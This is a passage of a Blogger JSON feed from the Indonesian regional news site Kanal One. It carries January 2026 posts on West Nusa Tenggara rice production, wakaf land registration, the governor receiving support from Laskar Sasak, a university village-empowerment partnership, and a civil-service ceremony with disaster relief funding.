Ha, produksi 33.320 ton GKG, produktivitas 60,19 Ku\/Ha; Kota Mataram luas panen 2.736 Ha, produksi 17.727 ton GKG, produktivitas 64,78 Ku\/Ha; serta Kota Bima luas panen 2.564 Ha, produksi 13.431 ton GKG, produktivitas 52,39 Ku\/Ha.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Dr. Aka, capaian tersebut merupakan hasil sinergi dan kerja kolektif semua pihak dalam membangun sektor pertanian, sekaligus menjadi fondasi optimisme menuju penguatan swasembada pangan NTB tahun 2026. Keberhasilan ini tidak terlepas dari program-program pro-rakyat, antara lain optimasi lahan tahun 2025 di NTB yang dialokasikan seluas 10.574 hektare, penggunaan benih unggul bermutu bersertifikat, alokasi pupuk subsidi sesuai RDKK, penyesuaian Harga Pembelian Pemerintah (HPP) di tingkat petani menjadi Rp6.500\/kg untuk gabah kering panen, serta penguatan kolaborasi antara pemerintah pusat, Pemprov NTB, pemerintah kabupaten\/kota, TNI, Polri, instansi teknis, stakeholder, dan petani.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Eva Dewiyani mengatakan, memasuki tahun 2026, Pemerintah Provinsi NTB melalui Dinas Pertanian dan Ketahanan Pangan akan terus melakukan penguatan untuk menggerakkan seluruh potensi daerah, baik melalui optimalisasi lahan maupun program strategis lainnya, sebagai bentuk ikhtiar NTB dalam menyelaraskan program swasembada pangan Pemerintah Pusat di daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB optimistis dapat terus menjaga tren peningkatan produksi sekaligus memperkuat ketahanan pangan, sebagai bagian dari kontribusi daerah dalam mewujudkan cita-cita nasional menuju kebangkitan swasembada pangan Indonesia,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5765508528179730016\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-optimistis-perkuat-swasembada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5765508528179730016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5765508528179730016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-optimistis-perkuat-swasembada.html","title":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTfMrM_RsJtqlMi5YIjzbJyjJ_g1vcda1hnP1yx-RunnORZmjK1B7_h13gIjkSwwheDl1msEg8Yaaq2Azr-VjpBxsBpMKAv_wwNcX9fetz_9DYr9P3hlQrFgoGvAvlZwUV7krDbjk857y04GbtBy6wsBB40OKJxYWb45APtWxsIBv8jpifQUyA_VMVLhnI\/s72-w400-h269-c\/68794.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-992456701772259118"},"published":{"$t":"2026-01-20T14:02:00.000+08:00"},"updated":{"$t":"2026-01-20T14:02:00.806+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"​KUA Gerung Intensifkan Pendataan Tanah Wakaf demi Tertib Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OFY1oOnqr_gmKhfUhRDTAtvjqG9U_zw9W4UeN_QaVHgIu0V5Kv7PwubX5BmbfLKVbJqxHu9ipwZV17niTvJLxtqdpinteNEYnukwUPn6E2X7TiNyIoORppr0XzBTRzeouc0aIQGxEqMnmqCUTHs9NLSXBwBfFX_SyKCWtsFG4uw2yAub3X8BDMKpl-in\/s958\/68390.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"​KUA Gerung Intensifkan Pendataan Tanah Wakaf demi Tertib Administrasi\" border=\"0\" data-original-height=\"958\" data-original-width=\"958\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OFY1oOnqr_gmKhfUhRDTAtvjqG9U_zw9W4UeN_QaVHgIu0V5Kv7PwubX5BmbfLKVbJqxHu9ipwZV17niTvJLxtqdpinteNEYnukwUPn6E2X7TiNyIoORppr0XzBTRzeouc0aIQGxEqMnmqCUTHs9NLSXBwBfFX_SyKCWtsFG4uw2yAub3X8BDMKpl-in\/w400-h400\/68390.jpg\" title=\"​KUA Gerung Intensifkan Pendataan Tanah Wakaf demi Tertib Administrasi\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E – Kantor Urusan Agama (KUA) Kecamatan Gerung terus berkomitmen meningkatkan tata kelola aset umat melalui pendataan tanah wakaf secara berkelanjutan di seluruh wilayah Kecamatan Gerung. Langkah ini diambil untuk memastikan seluruh aset wakaf memiliki legalitas hukum yang kuat dan tercatat secara akurat.\u003Cbr \/\u003E\u003Cbr \/\u003E​Upaya jemput bola dan koordinasi lapangan terus dilakukan oleh petugas pendata wakaf guna meminimalisir potensi sengketa lahan di masa depan serta mengoptimalkan pemanfaatan tanah wakaf bagi kemaslahatan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E​Pentingnya Pencatatan Sejak Dini\u003Cbr \/\u003E​Salah satu petugas pendata wakaf KUA Gerung, Ustaz Abdul Malik, menekankan bahwa kesadaran masyarakat untuk melaporkan tanah yang diwakafkan sangatlah krusial. Menurutnya, pencatatan bukan sekadar prosedur formalitas, melainkan bentuk pengamanan aset jangka panjang.\u003Cbr \/\u003E\u003Cbr \/\u003E​\"Kami sangat berharap agar semua tanah yang telah diwakafkan segera tercatat dengan baik di KUA. Hal ini semata-mata untuk memudahkan segala urusan ke depan, baik dari sisi administrasi maupun perlindungan hukum aset tersebut,\" ujar Ustaz Abdul Malik saat ditemui di sela-sela kegiatannya.\u003Cbr \/\u003E\u003Cbr \/\u003E​Tujuan Pendataan Berkala\u003Cbr \/\u003E​Kegiatan pendataan ini memiliki beberapa target utama, di antaranya:\u003Cbr \/\u003E​Legalitas Hukum: Membantu proses penerbitan Akta Ikrar Wakaf (AIW).\u003Cbr \/\u003E​Transparansi: Memastikan data antara fisik lahan dan dokumen pendukung sesuai.\u003Cbr \/\u003E\u003Cbr \/\u003E​Kemudahan Akses: Memudahkan para nadzir (pengelola wakaf) dalam mengelola aset secara resmi.\u003Cbr \/\u003E​Pihak KUA Gerung juga mengimbau kepada para tokoh masyarakat, pengurus masjid, maupun ahli waris yang memiliki informasi terkait tanah wakaf yang belum terdaftar agar segera berkoordinasi dengan petugas di kantor KUA setempat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/992456701772259118\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kua-gerung-intensifkan-pendataan-tanah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/992456701772259118"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/992456701772259118"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kua-gerung-intensifkan-pendataan-tanah.html","title":"​KUA Gerung Intensifkan Pendataan Tanah Wakaf demi Tertib Administrasi"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4OFY1oOnqr_gmKhfUhRDTAtvjqG9U_zw9W4UeN_QaVHgIu0V5Kv7PwubX5BmbfLKVbJqxHu9ipwZV17niTvJLxtqdpinteNEYnukwUPn6E2X7TiNyIoORppr0XzBTRzeouc0aIQGxEqMnmqCUTHs9NLSXBwBfFX_SyKCWtsFG4uw2yAub3X8BDMKpl-in\/s72-w400-h400-c\/68390.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5429757834027239358"},"published":{"$t":"2026-01-19T20:21:00.000+08:00"},"updated":{"$t":"2026-01-19T20:21:08.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Laskar Sasak Nyatakan Dukungan, Gubernur NTB Terima Simbol Kepercayaan Adat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU1fK10h0zHNOK18toIEE9NXoXeJ8koMM2HzsIqEQpwNDw_wxW0vc-Ck1Dw2vyC5Msmb0zqOHm-bGGKD07dcIOYZ-vuKCuNBMGPNQ9SGo2H4eF9YLBh3yW91QzpoE0-OjheHSe26gVzN-UirfPMmTg4SUuJikcvzZjj_upGRW6JzEvyA5mrIbWgnzo9wim\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU1fK10h0zHNOK18toIEE9NXoXeJ8koMM2HzsIqEQpwNDw_wxW0vc-Ck1Dw2vyC5Msmb0zqOHm-bGGKD07dcIOYZ-vuKCuNBMGPNQ9SGo2H4eF9YLBh3yW91QzpoE0-OjheHSe26gVzN-UirfPMmTg4SUuJikcvzZjj_upGRW6JzEvyA5mrIbWgnzo9wim\/w400-h268\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Gubernur NTB Lalu Muhamad Iqbal menerima dukungan dari ribuan massa dan tokoh masyarakat yang tergabung dalam Laskar Sasak di halaman Kantor Gubernur NTB, Senin (19\/1). Dukungan tersebut disampaikan sebagai bentuk komitmen masyarakat adat untuk mengawal program strategis Pemerintah Provinsi NTB dalam mewujudkan visi NTB Makmur dan Mendunia.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tersebut, Laskar Sasak menganugerahkan Tongkat Komando “Pegat Male” kepada Gubernur NTB sebagai simbol kepercayaan, kehormatan, dan kesiapan masyarakat adat untuk bersinergi menjaga stabilitas serta kelancaran pembangunan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menyampaikan apresiasi dan rasa terima kasih atas dukungan yang diberikan. Ia menilai penyampaian aspirasi Laskar Sasak dilakukan secara tertib, damai, dan menjunjung tinggi nilai-nilai budaya serta peradaban.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya bangga karena Laskar Sasak memberikan contoh bagaimana menyampaikan aspirasi dengan cara yang santun dan beradab. Ini mencerminkan kualitas budaya masyarakat NTB yang tinggi,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa persatuan seluruh elemen masyarakat merupakan kunci utama dalam menghadapi tantangan pembangunan ke depan. Ia mengajak semua komponen masyarakat, tanpa memandang latar belakang suku dan budaya, untuk bersama-sama mendukung agenda pembangunan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini saatnya kita bersatu, bukan terpecah-belah. Sasak, Samawa, dan Mbojo harus bergandengan tangan. Pemerintah tidak bisa bekerja sendiri, seluruh pekerjaan rumah hanya bisa kita selesaikan dengan kebersamaan,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai daerah yang dikenal dengan julukan Pulau Seribu Masjid, Gubernur juga mengingatkan bahwa kritik merupakan bagian dari demokrasi, namun harus disampaikan secara etis dan berlandaskan nilai-nilai agama serta kearifan lokal.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kritik itu perlu dan konstruktif, tetapi harus disampaikan dengan cara yang baik. Apa yang ditunjukkan hari ini adalah teladan bagi kita semua,” pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5429757834027239358\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/laskar-sasak-nyatakan-dukungan-gubernur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5429757834027239358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5429757834027239358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/laskar-sasak-nyatakan-dukungan-gubernur.html","title":"Laskar Sasak Nyatakan Dukungan, Gubernur NTB Terima Simbol Kepercayaan Adat"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU1fK10h0zHNOK18toIEE9NXoXeJ8koMM2HzsIqEQpwNDw_wxW0vc-Ck1Dw2vyC5Msmb0zqOHm-bGGKD07dcIOYZ-vuKCuNBMGPNQ9SGo2H4eF9YLBh3yW91QzpoE0-OjheHSe26gVzN-UirfPMmTg4SUuJikcvzZjj_upGRW6JzEvyA5mrIbWgnzo9wim\/s72-w400-h268-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3895552077995020075"},"published":{"$t":"2026-01-19T20:16:00.000+08:00"},"updated":{"$t":"2026-01-19T20:16:02.485+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pemprov NTB dan Unram Perkuat Sinergi Program Desa Berdaya melalui Profesor Berdampak"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/w400-h268\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Pemerintah Provinsi Nusa Tenggara Barat (NTB) bersama Universitas Mataram (Unram) memperkuat sinergi dan kolaborasi dalam mendukung keberhasilan Program Desa Berdaya melalui Program Profesor Berdampak yang diinisiasi oleh Universitas Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram Profesor Berdampak merupakan inisiatif akademik Universitas Mataram yang mendorong para guru besar dan profesor untuk terlibat secara aktif dan berkelanjutan dalam kegiatan pengabdian serta pemberdayaan masyarakat desa.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal, menyatakan dukungan penuh terhadap sinergi tersebut saat menerima audiensi Rektor Terpilih Universitas Mataram, Prof. Sukardi, di Ruang Kerja Gubernur NTB, Senin (19\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB yang akrab disapa Miq Iqbal mengapresiasi langkah Universitas Mataram sebagai perguruan tinggi pertama dan tertua di NTB dalam menghadirkan program yang berdampak langsung bagi masyarakat. Menurutnya, penguatan pembangunan desa akan lebih efektif apabila dilaksanakan melalui kolaborasi antara pemerintah daerah dan kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003EProgram Profesor Berdampak yang menugaskan para guru besar untuk membina desa atau wilayah tertentu secara berkelanjutan dinilai sejalan dengan Program Desa Berdaya yang dijalankan Pemerintah Provinsi NTB, yang berfokus pada pengembangan potensi desa dan pengentasan kemiskinan ekstrem.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Kami memiliki Program Desa Berdaya dan ini sangat memungkinkan untuk disinkronkan. Target akhirnya adalah desa-desa tersebut mampu keluar dari kemiskinan ekstrem,” tegas Gubernur.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMiq Iqbal juga berharap keterlibatan mahasiswa, khususnya melalui program Kuliah Kerja Nyata (KKN), dapat memperkuat implementasi program tersebut. Menurutnya, mahasiswa akan memperoleh pembelajaran yang lebih komprehensif terkait perencanaan dan pelaksanaan pembangunan desa berbasis keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini sangat baik bagi adik-adik mahasiswa KKN agar lebih objektif dan memahami logika pembangunan desa, karena mereka bekerja dalam tim dengan perencanaan yang jelas dan berbasis akademik,” jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bentuk apresiasi, Gubernur NTB menyampaikan rencana pemberian sertifikat khusus bagi mahasiswa yang terlibat dalam kolaborasi Program Desa Berdaya dan Profesor Berdampak. Sertifikat tersebut diharapkan dapat menjadi nilai tambah dan portofolio bagi mahasiswa ketika memasuki dunia kerja.\u003Cbr \/\u003E\u003Cbr \/\u003E“Nanti akan kita terbitkan sertifikat tambahan bahwa mereka pernah terlibat langsung dalam proyek Desa Berdaya, sehingga memiliki rekam jejak dan pengalaman nyata,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Rektor Terpilih Universitas Mataram, Prof. Sukardi, menjelaskan bahwa Program Profesor Berdampak merupakan wujud komitmen Universitas Mataram dalam mengimplementasikan Tri Dharma Perguruan Tinggi, khususnya pengabdian kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Insyaallah, sinergi dan kolaborasi ini akan memberikan dampak nyata bagi pembangunan NTB, yang dimulai dari desa-desa yang berdaya,” ungkap pria kelahiran Lombok Timur tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3895552077995020075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-dan-unram-perkuat-sinergi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3895552077995020075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3895552077995020075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-dan-unram-perkuat-sinergi.html","title":"Pemprov NTB dan Unram Perkuat Sinergi Program Desa Berdaya melalui Profesor Berdampak"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjztp8sUlfraAfR2LD9XgJmTgmL0f2yxBdP0Oy0mDCTK-FI1UjPlyQtCqLv0BHeeCz0Txk7BXZpzn10xc_FczV6HO_WrQGGeysKQZShOHmgst6rZfIXmq62UWw_oU_9EJbkMErszF2slx4OiOkMkmwev2Mam3iRbycv0yUi-3c8p6RShEVkiNJ-luYML42\/s72-w400-h268-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7377439611930554000"},"published":{"$t":"2026-01-19T20:11:00.003+08:00"},"updated":{"$t":"2026-01-19T20:11:27.912+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7oRCl5gD_xRVZTdMzUqKN9RnIBC92-twDrC1LhU7DFm2Xb5Aeq8vCfrQT5xRvYGSFHQN6R4qojNXkfH7OpHLbO97GadxnmFu_oFQH8rNOAbxjBjC8anpyXHcAZAM6-xKp9QcowtTMMCSosGagEWONkMDzZzyDkbMMAmrgpzxWNeMYvsco_HdfqUgUr5t\/s1280\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"944\" data-original-width=\"1280\" height=\"295\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7oRCl5gD_xRVZTdMzUqKN9RnIBC92-twDrC1LhU7DFm2Xb5Aeq8vCfrQT5xRvYGSFHQN6R4qojNXkfH7OpHLbO97GadxnmFu_oFQH8rNOAbxjBjC8anpyXHcAZAM6-xKp9QcowtTMMCSosGagEWONkMDzZzyDkbMMAmrgpzxWNeMYvsco_HdfqUgUr5t\/w400-h295\/Tanpa%20Judul.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u0026nbsp;KANAL ONE, MATARAM\u003C\/b\u003E – Gubernur Nusa Tenggara Barat, Dr. H. Lalu Muhamad Iqbal, yang diwakili oleh Pelaksana Harian (Plh.) Sekretaris Daerah Provinsi NTB, Lalu Moh. Faozal, memimpin Upacara Hari Kesadaran Nasional yang dilaksanakan di Lapangan Bumi Gora, Kantor Gubernur NTB, pada Senin (19\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam amanatnya, Plh. Sekda NTB menyampaikan sejumlah catatan penting yang perlu menjadi perhatian seluruh perangkat daerah di lingkungan Pemerintah Provinsi NTB. Salah satunya terkait dengan pemberlakuan Struktur Organisasi dan Tata Kerja (SOTK) yang akan mulai efektif pada 1 Januari. Ia mengimbau kepada seluruh aparatur sipil negara (ASN), khususnya yang berada pada organisasi perangkat daerah (OPD) yang mengalami penyesuaian SOTK, agar segera beradaptasi dengan lingkungan dan tugas kerja yang baru sebagai bagian dari proses organisasi pemerintahan.\u003Cbr \/\u003E\u003Cbr \/\u003EPlh. Sekda juga menyampaikan bahwa masih terdapat beberapa OPD yang fasilitas penunjangnya belum sepenuhnya lengkap. Pemerintah Provinsi NTB, lanjutnya, terus berupaya melengkapi sarana dan prasarana tersebut agar seluruh OPD dapat memberikan pelayanan publik secara optimal dan merata.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, Plh. Sekda NTB menyoroti kondisi kebencanaan yang terjadi di NTB dalam beberapa waktu terakhir. Pemerintah Provinsi NTB telah menyiapkan anggaran Belanja Tidak Terduga (BTT) sebesar Rp16 miliar untuk penanganan dampak bencana banjir dan angin puting beliung yang melanda lima kabupaten\/kota, yakni Kabupaten Bima, Dompu, Lombok Tengah, Lombok Barat, dan Lombok Timur.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Ini merupakan bagian dari komitmen Pemerintah Provinsi NTB dalam memberikan standar pelayanan terbaik dalam penanggulangan bencana serta memastikan kehadiran pemerintah di setiap kondisi darurat yang terjadi di wilayah NTB,” tegasnya.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUpacara Kesadaran Nasional tersebut diakhiri dengan penyerahan tabungan masa tua kepada sejumlah ASN di lingkungan Pemerintah Provinsi NTB yang telah memasuki masa purna tugas, sebagai bentuk apresiasi atas pengabdian dan dedikasi selama menjalankan tugas sebagai abdi negara.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7377439611930554000\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html#comment-form","title":"0 